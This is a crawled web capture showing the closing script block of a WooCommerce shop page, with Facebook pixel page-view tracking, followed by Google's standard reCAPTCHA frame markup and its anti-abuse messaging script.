//# sourceURL=https://www.missbugis.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '970283876727885');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "b6e603c5-8f18-41b9-bf29-3b54a543b20a"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X328FkdUrWqLppKGyCRfog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948092972');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>